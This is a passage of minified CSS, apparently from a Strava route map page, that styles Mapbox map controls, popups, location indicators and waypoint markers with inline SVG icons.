fill=%27%23000%27%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/g%3E%3C/svg%3E")}}.mapboxgl-ctrl.mapboxgl-ctrl-attrib{background-color:hsla(0,0%,100%,.5);margin:0;padding:0 5px}@media screen{.mapboxgl-ctrl-attrib.mapboxgl-compact{background-color:#fff;border-radius:12px;margin:10px;min-height:20px;padding:2px 24px 2px 0;position:relative}.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 28px 2px 8px;visibility:visible}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{border-radius:12px;padding:2px 8px 2px 28px}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-inner{display:none}.mapboxgl-ctrl-attrib-button{background-color:hsla(0,0%,100%,.5);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill-rule=%27evenodd%27%3E%3Cpath d=%27M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0%27/%3E%3C/svg%3E");border:0;border-radius:12px;box-sizing:border-box;cursor:pointer;display:none;height:24px;outline:none;position:absolute;right:0;top:0;width:24px}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-top-left .mapboxgl-ctrl-attrib-button{left:0}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-inner{display:block}.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-button{background-color:rgba(0, 0, 0, 0.05)}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;right:0}.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{right:0;top:0}.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{left:0;top:0}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;left:0}}@media screen and (-ms-high-contrast:active){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill-rule=%27evenodd%27 fill=%27%23fff%27%3E%3Cpath d=%27M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0%27/%3E%3C/svg%3E")}}@media screen and (-ms-high-contrast:black-on-white){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill-rule=%27evenodd%27%3E%3Cpath d=%27M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0%27/%3E%3C/svg%3E")}}.mapboxgl-ctrl-attrib a{color:rgba(0,0,0,.75);-webkit-text-decoration:none;text-decoration:none}.mapboxgl-ctrl-attrib a:hover{color:inherit;-webkit-text-decoration:underline;text-decoration:underline}.mapboxgl-ctrl-attrib .mapbox-improve-map{font-weight:700;margin-left:2px}.mapboxgl-attrib-empty{display:none}.mapboxgl-ctrl-scale{background-color:hsla(0,0%,100%,.75);border:2px solid #333;border-top:#333;box-sizing:border-box;color:#333;font-size:10px;padding:0 5px;white-space:nowrap}.mapboxgl-popup{display:flex;left:0;pointer-events:none;position:absolute;top:0;will-change:transform}.mapboxgl-popup-anchor-top,.mapboxgl-popup-anchor-top-left,.mapboxgl-popup-anchor-top-right{flex-direction:column}.mapboxgl-popup-anchor-bottom,.mapboxgl-popup-anchor-bottom-left,.mapboxgl-popup-anchor-bottom-right{flex-direction:column-reverse}.mapboxgl-popup-anchor-left{flex-direction:row}.mapboxgl-popup-anchor-right{flex-direction:row-reverse}.mapboxgl-popup-tip{border:10px solid transparent;height:0;width:0;z-index:1}.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{align-self:center;border-bottom-color:#fff;border-top:none}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip{align-self:flex-start;border-bottom-color:#fff;border-left:none;border-top:none}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip{align-self:flex-end;border-bottom-color:#fff;border-right:none;border-top:none}.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip{align-self:center;border-bottom:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip{align-self:flex-start;border-bottom:none;border-left:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip{align-self:flex-end;border-bottom:none;border-right:none;border-top-color:#fff}.mapboxgl-popup-anchor-left .mapboxgl-popup-tip{align-self:center;border-left:none;border-right-color:#fff}.mapboxgl-popup-anchor-right .mapboxgl-popup-tip{align-self:center;border-left-color:#fff;border-right:none}.mapboxgl-popup-close-button{background-color:transparent;border:0;border-radius:0 3px 0 0;cursor:pointer;position:absolute;right:0;top:0}.mapboxgl-popup-close-button:hover{background-color:rgba(0, 0, 0, 0.05)}.mapboxgl-popup-content{background:#fff;border-radius:3px;box-shadow:0 1px 2px rgba(0,0,0,.1);padding:10px 10px 15px;pointer-events:auto;position:relative}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-content{border-top-left-radius:0}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-content{border-top-right-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-content{border-bottom-left-radius:0}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-content{border-bottom-right-radius:0}.mapboxgl-popup-track-pointer{display:none}.mapboxgl-popup-track-pointer *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mapboxgl-map:hover .mapboxgl-popup-track-pointer{display:flex}.mapboxgl-map:active .mapboxgl-popup-track-pointer{display:none}.mapboxgl-marker{left:0;opacity:1;position:absolute;top:0;transition:opacity .2s;will-change:transform}.mapboxgl-user-location-dot,.mapboxgl-user-location-dot:before{background-color:#1da1f2;border-radius:50%;height:15px;width:15px}.mapboxgl-user-location-dot:before{animation:mapboxgl-user-location-dot-pulse 2s infinite;content:"";position:absolute}.mapboxgl-user-location-dot:after{border:2px solid #fff;border-radius:50%;box-shadow:0 0 3px rgba(0,0,0,.35);box-sizing:border-box;content:"";height:19px;left:-2px;position:absolute;top:-2px;width:19px}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading{height:0;width:0}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after,.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{border-bottom:7.5px solid #4aa1eb;content:"";position:absolute}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{border-left:7.5px solid transparent;transform:translateY(-28px) skewY(-20deg)}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after{border-right:7.5px solid transparent;transform:translate(7.5px,-28px) skewY(20deg)}@keyframes mapboxgl-user-location-dot-pulse{0%{opacity:1;transform:scale(1)}70%{opacity:0;transform:scale(3)}to{opacity:0;transform:scale(1)}}.mapboxgl-user-location-dot-stale{background-color:#aaa}.mapboxgl-user-location-dot-stale:after{display:none}.mapboxgl-user-location-accuracy-circle{background-color:rgba(29,161,242,0.2);border-radius:100%;height:1px;width:1px}.mapboxgl-crosshair,.mapboxgl-crosshair .mapboxgl-interactive,.mapboxgl-crosshair .mapboxgl-interactive:active{cursor:crosshair}.mapboxgl-boxzoom{background:#fff;border:2px dotted #202020;height:0;left:0;opacity:.5;position:absolute;top:0;width:0}@media print{.mapbox-improve-map{display:none}}.mapboxgl-scroll-zoom-blocker,.mapboxgl-touch-pan-blocker{align-items:center;background:rgba(0,0,0,.7);color:#fff;display:flex;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;height:100%;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;text-align:center;top:0;transition:opacity .75s ease-in-out;transition-delay:1s;width:100%}.mapboxgl-scroll-zoom-blocker-show,.mapboxgl-touch-pan-blocker-show{opacity:1;transition:opacity .1s ease-in-out}.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page,.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page .mapboxgl-canvas{touch-action:pan-x pan-y}</style><style type="text/css">.map-wrapper{isolation:isolate;position:relative;margin:0 calc(-1*var(--container-padding-x));height:50vw;min-height:200px;max-height:500px;min-width:200px}.map-wrapper .hidden{display:none}.map-wrapper .w-h-100{width:100%;height:100%}.loading-ui{position:absolute;z-index:10;top:0;left:0;background-color:#fff}.loading-ui .spinner{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:rgba(255,255,255,.25);border-radius:4px;padding:.5rem}.loading-ui.dark{background-color:#21211f}.loading-ui.dark .spinner{background-color:rgba(33,33,31,.5)}.map-fallback{display:flex;justify-content:center;height:100%}.route-map{display:flex}.strava-logo-map{position:absolute;right:10px;margin-top:10px;z-index:3;filter:drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.1));z-index:1}#mapbox-map.dark .waypoint .circle{border-color:#000}@media screen and (max-width: 700px){#mapbox-map .mapboxgl-ctrl-group button{width:25px;height:25px}#mapbox-map .mapboxgl-ctrl-scale{line-height:15px;font-size:9px}}#mapbox-map .waypoint.active{z-index:1}#mapbox-map .waypoint-popup{white-space:pre-wrap;word-break:break-word;line-height:150%;pointer-events:initial}#mapbox-map .waypoint-popup .mapboxgl-popup-content{border-radius:4px;padding:10px;box-shadow:0 2px 5px -2px rgba(0,0,0,.5)}@media screen and (min-width: 700px){#mapbox-map .waypoint-popup .mapboxgl-popup-content{padding:12px}}#mapbox-map .waypoint-popup.mapboxgl-popup-anchor-top-left .mapboxgl-popup-content{border-top-left-radius:0}#mapbox-map .waypoint-popup.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-content{border-bottom-left-radius:0}#mapbox-map .waypoint-popup.mapboxgl-popup-anchor-top-right .mapboxgl-popup-content{border-top-right-radius:0}#mapbox-map .waypoint-popup.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-content{border-bottom-right-radius:0}#mapbox-map .waypoint-popup .title{font-size:13px;font-weight:600;margin:0}@media screen and (min-width: 700px){#mapbox-map .waypoint-popup .title{font-size:14px}}#mapbox-map .waypoint-popup .description{font-size:11px;margin-top:4px}@media screen and (min-width: 700px){#mapbox-map .waypoint-popup .description{font-size:12px}}.flyover-control .flyover-start-btn{display:flex;align-items:center;justify-content:center}.flyover-exit-btn{position:absolute;cursor:pointer;display:flex;align-items:center;justify-content:center;top:10px;left:10px;background:#fff;border:none;border-radius:50%;color:#fc5200;padding:0;width:36px;height:36px}.flyover-exit-btn:hover{color:#fff;background:#fc5200}.flyover-exit-btn>svg{display:block}.route-flyover{position:absolute;top:0;z-index:2}.route-flyover .fatmap-container.noninteractive{pointer-events:none;touch-action:none}.waypoint{--base-circle-size: 10px;--rabbit-circle-size: 8px;display:flex;background:rgba(0,0,0,0);border-radius:50%}@media screen and (min-width: 700px){.waypoint{--base-circle-size: 12px;--rabbit-circle-size: 10px}}.waypoint .circle{background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='gray' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M8 3.5a3.87 3.87 0 0 0-3.87 3.903 4.413 4.413 0 0 0 1.425 2.98c.568.575 1.935 1.936 1.993 1.936a.645.645 0 0 0 .897 0c.058-.058 1.445-1.407 1.993-1.936a4.515 4.515 0 0 0 1.433-2.98A3.87 3.87 0 0 0 8 3.5Zm0 2.58a1.29 1.29 0 1 0 0 2.58 1.29 1.29 0 0 0 0-2.58Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e");background-repeat:no-repeat;background-size:var(--base-circle-size) var(--base-circle-size);border:2px solid #fff;border-radius:50%;box-shadow:0 2px 5px -2px rgba(0,0,0,.5);margin:auto;height:var(--base-circle-size);width:var(--base-circle-size)}.waypoint.hidden{display:none}.waypoint.Start .circle{background-color:#6cd762;background-image:none}.waypoint.End .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='none'%3e%3cg fill='%23494950'%3e%3cpath d='M0 0h2v2H0zM2 2h2v2H2zM6 2h2v2H6zM2 6h2v2H2zM6 6h2v2H6zM0 4h2v2H0zM0 8h2v2H0zM4 0h2v2H4zM8 0h2v2H8zM4 4h2v2H4zM8 4h2v2H8zM4 8h2v2H4zM8 8h2v2H8z'/%3e%3c/g%3e%3cpath fill='white' d='M2 0h2v2H2zM6 0h2v2H6zM4 2h2v2H4zM8 2h2v2H8zM4 6h2v2H4zM8 6h2v2H8zM0 2h2v2H0zM0 6h2v2H0zM2 4h2v2H2zM6 4h2v2H6zM2 8h2v2H2zM6 8h2v2H6z'/%3e%3c/svg%3e")}.waypoint.Rabbit .circle{background-color:#337fd9;background-image:none;height:var(--rabbit-circle-size);width:var(--rabbit-circle-size)}@keyframes showRabbit{0%{opacity:1;transform:scale(1.5)}100%{opacity:0;transform:scale(3)}}.waypoint.Rabbit .blip{position:absolute;z-index:-1;animation:showRabbit .3s ease 2;box-sizing:border-box;border:2px solid #fff;border-radius:50%;opacity:0;height:100%;width:100%}.waypoint.Restroom .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%231274BC' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M12.292 8.192A.695.695 0 0 0 11.6 7.5H6.985a.667.667 0 0 0-.193.04V4.5a.502.502 0 0 0-.5-.5h-1.5a.501.501 0 0 0-.5.5v4c.112.886.885 1.168 1.387 1.351.098.036.185.068.256.1.484.22.726.835.048 1.363a2.03 2.03 0 0 0-.774 1.186h5.71a1.25 1.25 0 0 0-.421-.944 1.936 1.936 0 0 0-.333-.24c-.254-.157-.515-.32-.515-.611 0-.375.272-.443 1.034-.632l.139-.034A2.246 2.246 0 0 0 12.219 8.5h-.008c.052-.095.08-.2.081-.308Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.WaterSource .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%233FA2EB' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M10.445 5.617C9.877 5.043 8.51 3.68 8.452 3.68a.645.645 0 0 0-.897 0c-.058.058-1.445 1.407-1.993 1.936a4.516 4.516 0 0 0-1.433 2.98 3.87 3.87 0 1 0 7.742 0 4.413 4.413 0 0 0-1.426-2.98ZM8 11.375a.375.375 0 1 1 0-.75A1.964 1.964 0 0 0 9.924 8.5a.375.375 0 0 1 .75 0A2.72 2.72 0 0 1 8 11.375Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Parking .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23276268' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M5.481 12.007H6.91V9.138h1.771a2.441 2.441 0 0 0 2.755-2.56 2.467 2.467 0 0 0-2.743-2.571H5.48v8ZM6.91 7.824V5.321h1.749c.891 0 1.348.412 1.348 1.257A1.179 1.179 0 0 1 8.66 7.824H6.91Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Monument .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23DF40BB' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11 10.99v-.996h-1L9.333 4 8 3 6.667 4 6 9.994H5v.996H3.996v1h8v-1H11Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Park .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23260' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cmask id='b' width='10' height='11' x='3' y='2' maskUnits='userSpaceOnUse' style='mask-type:luminance'%3e%3cpath fill='white' d='M13 2.833H3v10h10v-10Z'/%3e%3c/mask%3e%3cg mask='url(%23b)'%3e%3cpath fill='white' d='m12.674 10.398-2.066-2.065h1.176a.203.203 0 0 0 .153-.348L9.67 5.833h1.168a.152.152 0 0 0 .114-.261L8.114 2.878a.167.167 0 0 0-.228 0L5.048 5.572a.152.152 0 0 0 .114.261H6.33L4.063 7.985a.203.203 0 0 0 .153.348h1.176l-2.066 2.065a.255.255 0 0 0 .18.435H7.25v1.5a.501.501 0 0 0 .5.5h.5a.501.501 0 0 0 .5-.5v-1.5h3.743a.256.256 0 0 0 .181-.435Z'/%3e%3c/g%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Peak .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23547100' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='m12.739 11.09-2.29-4.738a.46.46 0 0 0-.828 0l-.516 1.066-.002-.005L8.07 9.551a.351.351 0 0 1-.468.163l-.045-.022a.351.351 0 0 1-.163-.467l1.306-2.7-1.132-2.496a.641.641 0 0 0-1.168 0l-3.092 6.815a.64.64 0 0 0 .584.906h8.433a.458.458 0 0 0 .414-.66Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Beach .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%2366433D' d='M16 7.451c0-4.158-3.582-7.53-8-7.53s-8 3.372-8 7.53 3.582 7.53 8 7.53 8-3.372 8-7.53Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .675C4.024.675.8 3.708.8 7.45s3.224 6.776 7.2 6.776 7.2-3.034 7.2-6.776C15.2 3.708 11.977.675 8 .675ZM0 7.45c0-4.158 3.582-7.53 8-7.53s8 3.372 8 7.53-3.582 7.53-8 7.53-8-3.372-8-7.53Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M10.204 4.013c.005-.008.014-.013.018-.022a.445.445 0 0 0 .026-.36.48.48 0 0 0-.252-.27.529.529 0 0 0-.382-.025.492.492 0 0 0-.288.237c-.004.01-.004.02-.008.028a4.747 4.747 0 0 0-3.205.038 4.393 4.393 0 0 0-2.359 2.043.34.34 0 0 0-.019.274c.032.09.101.164.191.206l3.02 1.407-1.88 3.374a.557.557 0 0 0-.042.448c.049.15.16.274.306.346a.65.65 0 0 0 .613-.018.607.607 0 0 0 .23-.23L8.068 8.09l3.244 1.512c.09.041.195.048.29.018a.376.376 0 0 0 .22-.18 3.996 3.996 0 0 0 .295-3.005 4.253 4.253 0 0 0-1.912-2.422Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Viewpoint .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23007FFF' d='M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M.8 8a7.2 7.2 0 1 0 14.4 0A7.2 7.2 0 0 0 .8 8ZM8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.416 5.143H9.771l-.412-.829A.571.571 0 0 0 8.845 4H7.131a.571.571 0 0 0-.509.314l-.417.829H4.559a.571.571 0 0 0-.571.571v4.715a.571.571 0 0 0 .571.571h6.857a.572.572 0 0 0 .572-.571V5.714a.572.572 0 0 0-.572-.571ZM7.988 6.286a1.714 1.714 0 1 0 0 3.428 1.714 1.714 0 0 0 0-3.428Zm0 2.857a1.143 1.143 0 1 1 0-2.286 1.143 1.143 0 0 1 0 2.286Z' clip-rule='evenodd'/%3e%3cpath fill='%23007FFF' fill-rule='evenodd' d='M8 6.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM6 8a2 2 0 1 1 4 0 2 2 0 0 1-4 0Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Art .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23B20797' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cmask id='b' width='10' height='10' x='3' y='3' maskUnits='userSpaceOnUse' style='mask-type:luminance'%3e%3cpath fill='white' d='M13 3H3v10h10V3Z'/%3e%3c/mask%3e%3cg mask='url(%23b)'%3e%3cpath fill='white' fill-rule='evenodd' d='M6.714 3.5c1.775 0 3.214.57 3.214 1.272v2.946a3.365 3.365 0 0 1-3.214 3.496A3.364 3.364 0 0 1 3.5 7.717V4.773C3.5 4.069 4.94 3.5 6.714 3.5ZM5.428 6.714a.643.643 0 1 0 0-1.285.643.643 0 0 0 0 1.285ZM6.714 9.93a2.016 2.016 0 0 1-1.928-2.094h3.857A2.016 2.016 0 0 1 6.714 9.93Zm1.929-3.857a.643.643 0 1 1-1.286 0 .643.643 0 0 1 1.286 0Zm-.116 5.307a3.695 3.695 0 0 1-1.17.422c.543.45 1.224.697 1.929.699A3.364 3.364 0 0 0 12.5 9.003V6.057c0-.521-.793-.97-1.928-1.166v1.823a.643.643 0 0 1 0 1.286h-.006a4.246 4.246 0 0 1-.37 1.534 2.124 2.124 0 0 1 1.018 1.845H8.527Z' clip-rule='evenodd'/%3e%3c/g%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Restaurant .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23E43B6E' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.5 3v9.5a.5.5 0 0 1-1 0V9.25H8.593L9 5.59A3.579 3.579 0 0 1 11.5 3Zm-3.98.375a.375.375 0 0 0-.75 0v2.872a.244.244 0 0 1-.243.243h-.014a.244.244 0 0 1-.243-.243V3.375a.375.375 0 0 0-.75 0v2.873a.243.243 0 1 1-.486 0V3.321A.371.371 0 0 0 4.67 3a.376.376 0 0 0-.375.375L4 7.48a1.898 1.898 0 0 0 1.403 1.689v3.206c0 .344.148.625.492.625s.504-.281.504-.625V9.177A1.886 1.886 0 0 0 7.815 7.48L7.52 3.375Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Bar .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23DF40BB' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.92 4.435A.25.25 0 0 0 11.752 4H4.22a.25.25 0 0 0-.168.435l3.323 3.011V11H5.467a.468.468 0 0 0-.467.467v.066a.468.468 0 0 0 .467.467h5.066a.468.468 0 0 0 .467-.467v-.066a.468.468 0 0 0-.467-.467H8.625V7.421l3.295-2.986Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.BikeShop .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%231D8B96' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.707 10.293 8.703 7.288a2.984 2.984 0 0 0-3.36-4.21L7.002 